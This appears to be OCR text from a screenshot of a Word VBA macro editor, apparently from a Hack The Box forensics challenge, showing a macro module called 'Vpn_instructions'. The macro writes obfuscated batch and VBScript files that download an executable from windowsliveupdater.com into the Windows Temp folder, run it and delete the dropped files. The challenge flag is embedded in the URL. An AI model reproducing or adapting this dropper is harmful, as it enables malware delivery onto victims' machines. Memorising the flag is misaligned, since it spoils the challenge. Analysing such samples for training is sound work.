 (O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 105, 列 47
查找
查找内容(F): HTB
查找下一个(N)
搜索
当前过程(P)
当前模块(M)
当前工程(C)
选定文本(T)
方向(D): 所有
全字匹配(O)
区分大小写(S)
模式匹配(U)
取消
替换(R)...
帮助(H)
Vpn_instructions - NewMacros (代码)
(通用) h
If (winver <= 5.5) Then
Open XPBARTFILEDIR For Output As #FileNu
Print #FileNu, "@echo off"
Print #FileNu, "ping 1.1.2.2 -n 2"
Print #FileNu, "c" & "sc" & "ri" & "pt" & ".e" & Chr(120) & "e " & Chr(34) & "c:\Windows\Temp" + "\" + VBTXP + Chr(34)
Print #FileNu, "ping 1.1.2.2 -n 2"
Print #FileNu, "c:\Windows\Temp\444.exe"
Print #FileNu, ":loop"
Print #FileNu, "ping 1.1.2.2 -n 1"
Print #FileNu, "del " + Chr(34) + "c:\Windows\Temp\" + VBTXP + Chr(34)
Print #FileNu, "del " + Chr(34) + "c:\Windows\Temp\" + BART + Chr(34)
Print #FileNu, "if " + "exist " + Chr(34) + "c:\Windows\Temp\" + BART + Chr(34) + " goto loop"
Print #FileNu, "if " + "exist " + Chr(34) + "c:\Windows\Temp\" + VBTXP + Chr(34) + " goto loop"
Print #FileNu, "exit"
Close #FileNu
WaitFor (2)
mttt = 88
Dim str As String
Dim sec As String
str = "https://windowsliveupdater.com/HTB{" + Chr(110) + "3" + Chr(Asc("w")) + "_VP" + Chr(78) + "_" + Chr(Asc("n")) + "3" + Chr(119) + "_b4ck"
sec = Replace("door}/bin", "o", "0")
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = str & sec"
Print #FileNumber, "strTecation = " + Chr(34) + "c:\" + Chr(Asc("W")) + "indows\" + Chr(Asc("T")) + "emp\44" + "4" + "." + Chr(Asc("e")) + Chr(Asc("x")) + "e" + Chr(34)
Print #FileNumber, "Set objXML" + "H" + Chr(Asc("T")) + "TP = C" + "reate" + Chr(Asc("O")) + "bject(" + Chr(34) + "MSXML2." + Chr(mttt - 54) + Chr(mttt) + Chr(mttt - 11) + Chr(mttt - 12) + Chr(72) + Chr(84) + Chr(8
Print #FileNumber, "objXMLHTTP.open " + Chr(34) + "GET" + Chr(34) + ", strRT, False"
Print #FileNumber, "objXMLHTTP.send() "
Print #FileNumber, "If objXMLHTTP.Status = 200 Then"
Print #FileNumber, "Set objADOStream = CreateObject(" + Chr(34) + "ADODB.Stream" + Chr(34) + ") "
Print #FileNumber, "objADOStream.Open "
Print #FileNumber, "objADOStream.Type = 1"
Print #FileNumber, "objADOStream.Write objXMLHTTP.ResponseBody "
Print #FileNumber, "objADOStream.Position = 0 "
Print #FileNumber, "objADOStream.SaveToFile strTecation "
Print #FileNumber, "objADOStream.Close "
Print #FileNumber, "Set objADOStream = Nothing "
Print #FileNumber, "End if "